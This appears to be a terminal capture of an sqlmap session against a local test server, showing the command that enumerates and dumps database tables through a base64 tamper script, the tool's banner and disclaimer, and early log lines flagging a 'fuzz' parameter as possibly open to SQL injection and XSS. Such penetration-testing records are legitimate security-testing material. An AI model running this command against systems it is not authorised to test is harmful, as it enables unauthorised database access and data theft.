 Python
MS08-067:~ user$ sqlmap -u http://127.0.0.1:8000/?fuzz=test --tables --tamper=base64encode --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.2.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsib
ility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse o
r damage caused by this program
[*] starting at 09:50:41
[09:50:41] [INFO] loading tamper script 'base64encode'
[09:50:42] [INFO] resuming back-end DBMS 'mysql'
[09:50:42] [INFO] testing connection to the target URL
[09:50:42] [INFO] heuristics detected web page charset 'ascii'
[09:50:42] [INFO] testing if the target URL content is stable
[09:50:43] [INFO] target URL content is stable
[09:50:43] [INFO] testing if GET parameter 'fuzz' is dynamic
[09:50:43] [WARNING] GET parameter 'fuzz' does not appear to be dynamic
[09:50:43] [INFO] heuristic (basic) test shows that GET parameter 'fuzz' might be injectable (possible DBMS: 'MySQL')
[09:50:43] [INFO] heuristic (XSS) test shows that GET parameter 'fuzz' might be vulnerable to cross-site scripting (XSS) attacks
[09:50:43] [INFO] testing for SQL injection on GET parameter 'fuzz'